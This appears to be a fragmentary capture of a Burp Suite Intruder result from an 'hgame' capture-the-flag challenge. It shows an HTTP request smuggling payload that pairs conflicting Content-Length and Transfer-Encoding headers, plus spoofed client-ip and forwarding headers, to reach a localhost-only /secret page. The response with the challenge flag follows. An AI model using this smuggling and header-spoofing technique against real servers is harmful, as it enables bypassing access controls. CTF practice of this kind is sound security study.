 POST /secret HTTP/1.1
Host: police.liki.link
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Content-Length: 75
Transfer-Encoding: chunked
0
GET /secret HT
Host: police.l
client-ip:127.
x-forward-for:
Result 4 | Intruder attack 20
Payload: null
Status: 200
Length: 1060
Timer: 64
前
下一个
Request Response
Pretty 原始 Render \n Actions
</script>
23
24 <br>
<div class="alert alert-success" style="
25 width:80%;
26 max-width: 800px;
27 min-width: 50px;
28 max-height: 1600px;
29 min-height: 50px;
30 margin: 100px auto auto;
31 display: block;
32 float: none;
33 text-align: center;
34 ">
WELCOME LOCALHOST. HERE IS THE SECRET:<br>
hgame{Fe3l^tHe~4N9eR+oF_5mu9gl3r!!}
</div>
Search...
没有匹配